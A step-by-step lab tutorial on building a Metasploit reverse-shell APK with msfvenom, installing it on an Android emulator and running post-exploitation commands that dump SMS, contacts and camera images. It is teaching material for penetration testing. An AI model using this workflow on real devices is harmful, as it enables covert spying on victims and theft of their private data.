Android exploitation with Kali
In this tutorial, we shall see how to create an apk file using the tools offered by Kali Linux. Kali Linux is a Linux distro with a preset of hacking tools and frameworks that can serve multiple purposes in various phases of penetration testing. In this tutorial, we shall focus on Metasploit Android-based payloads and msfvenom tool to create the apk file.
Before starting the lab, we shall have the pre-requisites readily installed:
- Oracle VM VirtualBox
- Windows VM Virtual Box where Android emulator would run.
- Kali Linux – VM image
- Android SDK
- Metasploit Framework
Let's begin the lab. This tutorial will guide you through each step with screenshots and commands needed to execute the same.

FREE role-guided training plans
Creating an APK and initiating a multi/handler exploit
Step 1:

Open Kali Linux OS on Oracle VM VirtualBox.
Default login: root/toor
Login to the Kali Linux virtual machine using the default credentials given above.
Step 2:

Verify the IP address of the Kali machine.
Command: ifconfig
Open the terminal in the Kali Linux, and note down the IP address of the system. We will be using this IP address in our exploit.
Step 3:

Open Metasploit framework.
From terminal: msfconsole
Once you verify and note down the IP address, we shall open the MSF console to create a listener for our exploit.
Step 4:
Using Metasploit multi/handler.
Command: msf > use exploit/multi/handler
In Metasploit, use command uses a particular model of the framework. In this case, we wish to use the multi/handler exploit, which facilitates listening to an incoming wildcard connection.
Step 5:

Search the payload for the multi handler
Command: msf> search Android/meterpreter
You can use the 'search' command within msfconsole to search for a keyword. In this case, we will search for the Android meterpreter payload.
Step 6:
Set the payload in Metasploit
Command: msf> set payload Android/meterpreter/reverse_tcp
Along with 'use' and 'search' commands, 'set' is another command used in Metasploit to set a particular payload for an exploit.
Step 7:
See the options of the exploit/payload
Command: msf> show options
We can use the command 'show options' to see the various inputs an exploit takes for running successfully.

Step 8:

Set the LHOST and LPORT
Command: msf> set LHOST <ip_address>
msf > set LPORT <port_number>
Step 9:
Start the listener
Command: msf> exploit
Once you type exploit, your listener should be up and running waiting for an incoming wildcard connection.

Step 10:
Make an APK file using MSF venom. Open a new terminal.
Command: msfvenom –p Android/meterpreter/reverse_tcp LHOST=ip_address LPORT=port_number –R > filename.apk
Open a new terminal and type the above command to generate an apk file which will be distributed to the victim. Advanced attacks can be pursued by binding these files with legitimate APKs, which is beyond the scope of this lab.

Setting up the android emulator
To perform this exploit, we need to have an emulator ready where we would be sharing the apk.
Step 1:
Open a VM (preferably Windows OS) and install Android studio from http://developer.Android.com/sdk/index.html
Step 2:
Open the setup file named Android-Studio-bundle-xxxxx-windows and proceed with the installation process.
Step 3:

Verify that Android SDK; Android virtual device is checked in like the screenshot below.
Step 4:

Verify the SDK location is changed to something easily accessible, for example, the same location as Android Studio installation location itself.
Step 5:


Once the installation is complete, navigate to the Android SDK folder on your system. In my case, it's in E:AndroidSDKtools. Open a command window in that location by holding shift + right click > Open command window here.
Step 6:
On cmd enter 'Android' and press enter and wait for the Android SDK manager to load. It looks something like this once it's loaded. Once loaded you can go to Tools > Manage AVDs.

Tip: Verify that the following system images are installed especially the system images.
Step 7:

On clicking manage your AVDs, should land us to the following screen where we would click on create. This will be the initialization of your emulator.

What should you learn next?
From SOC Analyst to Secure Coder to Security Manager — our team of experts has 12 free training plans to help you hit your goals. Get your free copy now.

What should you learn next?
Step 8:
Set your Android device as shown below configuration, enabling camera is optional:

Tip: Use mksdcard tool to create memory card for the emulator with the following command by opening the terminal in the tools folder of your sdk:

Step 9:

Press OK and Click Start to launch your Android emulator.
Tip: If there is any error regarding: "CPU acceleration status: HAXM must be updated (version 1.1.1 < 6.0.1)". Install, it from Android SDK Manager by checking Intel Emulator Accelerator (HAXM installer).
Step 10:
Your emulator should be launched after it takes a little time based on your system preferences.
Step 11:
Download the APK/Share the APK to the device.
I had hosted an Apache server to download the apk from a URL. This is very trivial, with basic knowledge of Linux.
Tip: Hosting an apache server on Kali Linux can be done in the following way.
- Open terminal and enter the following command - /etc/init.d/apache2 start
- Then, you can go to the local web server from your Android device browser as http://192.168.1.9/index.html. (Remember to use IP address of your Kali system)

- You can also keep the apk which we generated in the /var/www/html folder as shown in the screenshot below.
Step 12:

Open the URL: http://192.168.1.9/evilAndroid.apk in your Windows VMs browser and copy the apk to the platform-tools folder of Android SDK.
Step 13:
Install the app using ADB (Android Device Bridge).
Hold right click and open the command window in the platform-tools folder. Type the following adb commands to install the apk in the emulator

'adb devices' this command lists all the devices available to be interacted with.
Once we see the device lists, we type the following command to install the apk on the device:
'adb -s emulator-5554 install evilApk.apk' this indicates to adb that on device id: emulator-5554, installation of evilApk.apk is desired.

Step 14:
Open the app on your device by opening MainActivity app on your device.
Once you open the app on your device, the meterpreter should spawn a meterpreter shell connecting to your device.

Post exploitation commands with android on Meterpreter
Step 1:
The meterpreter shell should be opened by now. Let's look at some post exploitation commands.

meterpreter > help
This is the most basic command which enlists all the commands provided by meterpreter to be used at your disposal.
meterpreter > sysinfo
Sys Info is a command used to obtain the host and OS information of the device.


meterpreter > ps
ps is a command used to enlist all the process that are running on the device.
meterpreter > pwd
pwd refers to present working directory. This command is to know the current directory of the device we are in.

meterpreter > webcam_list
This command enlists the list of cameras on the device. To use the camera on the device, we need to enable them in the emulator settings during configuration.
Note: In the above case, we hadn't included them in the configuration.
We can use, webcam_snap 1 or webcam_snap 2 commands to interact with the front or back camera of the device.

meterpreter > shell
The shell command spawns a shell into the device using which you can navigate to the device using any basic Linux commands.

Using your emulator, open the messaging application (SMS app) and create a new message. Send it to your emulator ID (example: 5554) and click send. Similarly, create a dummy contact and save it on the emulator, just like any other Android device.
meterpreter > dump_sms

dump_sms command dumps SMS into a text file on your Kali Linux home directory. Let's have a look at that command in the below screenshots.
We can see that 2 SMS messages are dumped, let's see the contents of these messages.

These are the two outgoing SMS' I had sent from the emulator to self.
meterpreter > dump_contacts

Contacts from contact lists are dumped into a text file on the Kali system. We can have a look at these commands below.

It shows there are two contacts that are extracted from the dump. Let's open the dump file on Kali and check. The file can be found in $Home directory.

What should you learn next?
Exercise for the student:
- Feel free to try this exploit on various versions of Android, as different versions of Android can have a different set of commands which can furnish interesting results.
- Try using the webcam_snap <cam_id> command and get the picture.
----End of Lab----


